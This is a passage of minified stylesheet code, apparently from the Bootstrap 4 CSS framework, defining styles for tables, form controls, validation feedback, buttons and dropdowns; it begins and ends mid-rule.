6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark td,.table-dark th,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:not([size]):not([multiple]){height:calc(2.25rem + 2px)}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm,.input-group-lg>.form-control-plaintext.form-control,.input-group-lg>.input-group-append>.form-control-plaintext.btn,.input-group-lg>.input-group-append>.form-control-plaintext.input-group-text,.input-group-lg>.input-group-prepend>.form-control-plaintext.btn,.input-group-lg>.input-group-prepend>.form-control-plaintext.input-group-text,.input-group-sm>.form-control-plaintext.form-control,.input-group-sm>.input-group-append>.form-control-plaintext.btn,.input-group-sm>.input-group-append>.form-control-plaintext.input-group-text,.input-group-sm>.input-group-prepend>.form-control-plaintext.btn,.input-group-sm>.input-group-prepend>.form-control-plaintext.input-group-text{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-sm>.input-group-append>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),select.form-control-sm:not([size]):not([multiple]){height:calc(1.8125rem + 2px)}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-lg>.input-group-append>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),select.form-control-lg:not([size]):not([multiple]){height:calc(2.875rem + 2px)}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(40,167,69,.8);border-radius:.2rem}.custom-select.is-valid,.form-control.is-valid,.was-validated .custom-select:valid,.was-validated .form-control:valid{border-color:#28a745}.custom-select.is-valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{background-color:#71dd8a}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(40,167,69,.25)}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label::before,.was-validated .custom-file-input:valid~.custom-file-label::before{border-color:inherit}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(220,53,69,.8);border-radius:.2rem}.custom-select.is-invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.was-validated .form-control:invalid{border-color:#dc3545}.custom-select.is-invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{background-color:#efa2a9}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(220,53,69,.25)}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label::before,.was-validated .custom-file-input:invalid~.custom-file-label::before{border-color:inherit}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group{width:auto}.form-inline .form-check{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn:focus,.btn:hover{text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled):active{background-image:none}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-primary{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;background-color:transparent;background-image:none;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;background-color:transparent;background-image:none;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;background-color:transparent}.btn-link:hover{color:#0056b3;text-decoration:underline;background-color:transparent;border-color:transparent}.btn-link.focus,.btn-link:focus{text-decoration:underline;border-color:transparent;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.show{opacity:1}.collapse{display:none}.collapse.show{display:block}tr.collapse.show{display:table-row}tbody.collapse.show{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}.dropdown,.dropup{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropup .dropdown-menu{margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft 